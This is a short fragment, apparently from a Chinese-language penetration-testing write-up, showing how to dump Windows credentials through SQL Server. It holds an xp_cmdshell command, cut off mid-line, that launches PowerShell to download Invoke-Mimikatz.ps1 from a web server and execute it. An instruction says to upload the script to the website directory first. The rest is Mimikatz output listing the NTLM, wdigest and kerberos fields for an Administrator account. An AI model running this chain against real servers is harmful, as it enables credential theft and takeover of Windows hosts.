 EXEC master.dbo.xp_cmdshell 'powershell ""IEX (New-Object Net.WebClient).DownloadString(''http://127.0.0.1:8090/wordpress/Invoke-Mimikatz.ps1''); Inv
先将这个.ps1文件上传至网站目录，然后执行这个
结果 消息
output
109 * NTLM :
110 * SHA1
111 tspkg :
112 wdigest :
113 * Username : Administrator
114 * Domain : EAFT
115 * Password :
116 kerberos :
117 * Username : Administrator
118 * Domain : EAFT
119 * Password : (null)
120 ssp :
121 credman :
122 NULL
123 Authentication Id : 0 ; 229164 (00000000:00037f2c)